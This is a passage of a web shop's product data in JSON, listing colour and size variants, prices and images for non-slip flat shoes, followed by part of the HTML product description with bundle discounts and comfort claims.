5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"],"featured_image":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","options":["Color","Size"],"media":[{"alt":null,"id":34636969443633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","width":800},{"alt":null,"id":34636969476401,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969509169,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","width":800},{"alt":null,"id":34636969541937,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","width":800},{"alt":null,"id":34636969574705,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","width":800},{"alt":null,"id":34636969607473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","width":800},{"alt":null,"id":34636969640241,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969673009,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","width":800},{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","width":800},{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","width":800},{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, 